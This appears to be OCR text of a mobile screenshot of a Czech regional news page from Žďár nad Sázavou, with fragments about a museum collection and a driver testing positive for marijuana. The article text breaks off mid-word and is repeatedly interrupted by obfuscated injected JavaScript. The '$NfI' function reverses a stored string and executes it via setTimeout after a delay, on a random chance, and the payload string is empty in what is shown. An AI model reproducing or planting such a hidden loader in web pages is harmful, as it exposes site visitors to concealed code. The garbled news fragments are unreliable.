
první republiky získalo do svých sbírek žďárské
regionální muzeum; donedávna ten;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) ==...
Řidič projíždějící Žďárem měl test
pozitivní na marihuanu
Čtvrtek, 28. ledna 2021
Žďár nad Sázavou / Pětačtyřicetiletého šoféra
osobního auta, u kterého orientační test na pří;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var...